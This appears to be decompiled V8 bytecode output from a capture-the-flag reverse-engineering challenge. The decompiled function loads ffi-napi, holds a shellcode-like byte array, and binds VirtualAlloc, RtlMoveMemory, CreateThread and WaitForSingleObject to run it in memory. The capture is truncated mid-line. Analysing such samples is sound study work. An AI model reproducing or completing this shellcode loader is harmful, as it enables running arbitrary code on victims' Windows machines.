 C: > Users > 10347 > Desktop > CTF > RE > View8-main > JS result.js > func_unknown_000002EAD5B1D9D1
Tabnine | Edit | Test | Explain | Document | Ask
1 function func_unknown()
2 {
3 r0 = func_unknown_000002EAD5B1D9D1
4 return func_unknown_000002EAD5B1D9D1
5 }
Tabnine | Edit | Test | Explain | Document | Ask
6 function func_unknown_000002EAD5B1D9D1(a0, a1, a2, a3, a4)
7 {
8 r0 = a1("ffi-napi")
9 r1 = a1("ref-napi")
10 r15 = new [252, 72, 129, 228, 240, 255, 255, 255, 232, 208, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, 210, 101, 72, 139, 82, 96, 62, 72,
11 r2 = "Buffer"["from"](r15)
12 r6 = r1["refType"](r1["types"]["void"])
13 r7 = r1["refType"](r1["types"]["void"])
14 r8 = r1["refType"](r1["types"]["uint32"])
15 r15 = new {"VirtualAlloc": null, "RtlMoveMemory": null, "CreateThread": null, "WaitForSingleObject": null}
16 r17 = new [0, 0]
17 r17[0] = r7
18 r19 = new [0, 0, 0, 0]
19 r19[0] = r7
20 r19[1] = r1["types"]["uint64"]
21 r19[2] = r1["types"]["uint32"]
22 r19[3] = r1["types"]["uint32"]
23 r17[1] = r19
24 r15["VirtualAlloc"] = r17
25 r17 = new [0, 0]
26 r17[0] = r1["types"]["void"]
27 r19 = new [0, 0, 0]
28 r19[0] = r7
29 r19[1] = r7
30 r19[2] = r1["types"]["uint64"]
31 r17[1] = r19
32 r15["RtlMoveMemory"] = r17
33 r17 = new [0, 0]
34 r17[0] = r6
35 r19 = new ["pointer", 0, 0, 0, 0, 0]